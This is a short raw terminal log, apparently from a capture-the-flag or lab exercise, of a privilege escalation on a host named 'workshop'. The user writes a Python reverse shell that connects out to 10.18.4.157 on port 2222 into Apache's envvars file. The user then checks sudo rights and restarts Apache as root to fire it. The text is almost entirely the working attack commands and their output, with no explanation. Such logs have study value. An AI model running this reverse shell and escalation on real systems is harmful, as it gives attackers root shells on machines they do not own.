 anders@workshop:/etc/apache2$ echo '/usr/bin/python3 -c '\''import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.4.157",2222));os.dup2(s.fileno(),0);os.
dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'\''' > envvars
No data present for selected host
<2(s.fileno(),2);pty.spawn("/bin/sh")'\''' > envvars
anders@workshop:/etc/apache2$ cat envvars
cat envvars
/usr/bin/python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.4.157",2222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2
);pty.spawn("/bin/sh")'
anders@workshop:/etc/apache2$ sudo -l
sudo -l
Matching Defaults entries for anders on workshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User anders may run the following commands on workshop:
    (ALL) NOPASSWD: /sbin/service apache2 restart
anders@workshop:/etc/apache2$ sudo /sbin/service apache2 restart
sudo /sbin/service apache2 restart